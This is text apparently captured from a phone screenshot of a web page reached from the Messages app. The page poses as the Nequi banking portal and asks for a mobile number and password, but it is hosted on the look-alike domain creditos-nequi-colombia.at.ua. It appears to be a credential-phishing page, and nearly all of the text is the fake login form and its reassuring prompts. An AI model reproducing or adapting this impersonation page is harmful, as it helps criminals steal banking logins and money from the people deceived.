 9:03
◀ Mensajes
4G 80

Por favor, ingrese los datos correctamente.

Nequi

Ingreso portal nequi.

Ingresa tu número de cel y clave. Recuerda que debes tener tu cel a la mano para terminar el proceso.

Número de celular

Clave

Entra

Ahora no

¿Se te olvidó la clave? Abre Nequi en tu cel y cámbiala en segundos.

AA creditos-nequi-colombia.at.ua